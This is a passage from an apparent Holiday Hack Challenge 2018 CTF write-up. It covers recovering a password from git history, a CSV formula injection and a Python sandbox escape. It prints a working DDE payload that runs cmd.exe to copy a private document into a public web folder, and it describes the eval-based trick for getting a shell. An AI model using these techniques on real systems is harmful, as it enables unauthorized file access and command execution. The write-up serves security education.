

From the logs we see that commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b indicates that Sparkle removed the username/password on the *config.js* file as per Tangle's request. This would mean that the commit prior to that would have an unaltered version of the file.

Holiday Hack Challenge 2018 - bytenibbler











Knock, knock? "twinkletwinkletwinkle" If I only had a nickel, for

every time I see a twinkle!

elf@b17c2b629499:~\$ runtoanswer Loading, please wait......

Enter Sparkle Redberry's password: twinkletwinkletwinkle

This ain't "I told you so" time, but it's true: I shake my head at the goofs we go through. Everyone knows that the gits aren't the place; Store your credentials in some safer space.



elf@b17c2b629499:~\$

New [Achievement] Unlocked: Dev Ops Fail! Click here to see this item in your badge.











Elf InfoSec Career

Ashamed that her password was still publicly exposed, Sparkle tries to get back at Tangle with another challenging scenario. The employee import system seems to be flawed. It accepts CSV files that could be vulnerable to a known Formula Injection exploit. (14)



Let us submit a test application to get more details.

Thank you for taking the time to upload your information to our elf resources shared workshop station! Our elf resources will review your CSV work history within the next few minutes to see if you qualify to join our elite team of InfoSec Elves. If you are accepted, you will be added to our secret list of potential new elf hires located in C:\candidate\_evaluation.docx

Hmm... looks like our application will go to a file called *candidate\_evaluation.docx*. Maybe we can download a copy straight from the web browser.



Holiday Hack Challenge 2018 - bytenibbler









A custom **404 Error**, this is promising. It tells us that publicly accessible files are served on C:\careerporta\resources\public\ and can be downloaded by a publicly available URL https://careers.kringlecastle.com/public. Our target document is in the main directory C:\, we can therefore craft a CSV formula injection copying the docx file on to the public folder.

=cmd|'/C copy "C:\candidate\_evaluation.docx" "C:\careerportal\resources\public\candid.docx"'!A1



Testing the formula injection in *Microsoft Excel* shows that the formula will invoke a "CMD.EXE" and will copy the file to the public directory with the name candid.docx.



Great it worked! Now let's see which terrorist group the applicant that starts with a "K" belongs to.















New [Achievement] Unlocked: HR Incident Response! Click here to see this item in your badge.

Great work! You have blocked access to Santa's treasure... for now. Please visit Hans in Santa's Secret Room for an update.

And then suddenly, Hans slips and falls into a snowbank. His nefarious plan thwarted, he's now just cold and wet.

But Santa still has more questions for you to solve!



New [Narrative] Unlocked: ! New [Narrative] Unlocked: !

> New [Narrative] Unlocked: ! Click here to see this item in your badge.

Note: Triple unlock! See Appendix A for full Narrative

KRAMPUS + FANCY BEAVER + HANS ?!? We need to inform Santa!













Difficulty: **A A A** 

Santa has introduced a [web-based packet capture and analysis tool](https://packalyzer.kringlecastle.com/) to support the elves and their information security work. Using the system, access and decrypt HTTP/2 network activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the Python Escape from LA Cranberry Pi terminal challenge.



The Packalyzer is the North Pole's version of a full packet capture device and we are tasked to see if we can decrypt their HTTP/2 traffic. This looks like a might feat if we do not have keys so let us visit *SugarPlum Mary* for some tips. She is nearby *Sparkle Redberry* at the corner landing past the **KringleCon** speaker area.

> I'm glad you're here; my terminal is trapped inside a python! Or maybe my python is trapped inside a terminal?

Can you please help me by escaping from the Python interpreter?

> New [Hint] Unlocked: Python Escape! Click here to see this item in your badge.











SugarPlum is in kind of a pickle. She could not escape from this Python terminal. Trying exit(), Ctrl-Z or Ctrl-D crashes too. So, she wonders what else can we do. Escaping Python Shells is an art of manipulating string commands to execute other resources. (15)

Let us look closer and find out which command is not being blocked.



In this challenge, the command eval is not blocked and therefore can be used as a pivot to execute another Python or system command.

Holiday Hack Challenge 2018 - bytenibbler









Now create a variable  $kc$  (for KringleCon) that will get and run the  $eval$  method. The  $eval()$ can parse and run python expressions which is passed as an argument or as a parameter. In this case we can supply  $\text{import}$  ("os") that will return the top-level OS module. The OS module in Python provides a way of using operating system functionality. Writing it in code would mean:  $kc = eval('__import__(''os")$  However, we also know that the reserved word import is being prohibited thus we can go around this by splitting it in two strings. So, our eval method would look something like this.



Great! No generated errors. Now let us use a system command to get a bash shell.

Excellent we just escaped the Python prompt with a new bash shell and can now complete the challenge by running *i\_escaped*.















Packalyze This

Rumor has it that Packalyzer was rushed with some development code in the web root and some code using environment variables were used to store SSL keys and open directories. SugarPlum also suggests manipulating the URL as the site gave back customized errors.

Let us register and see if we can access and find the source code of this web application.

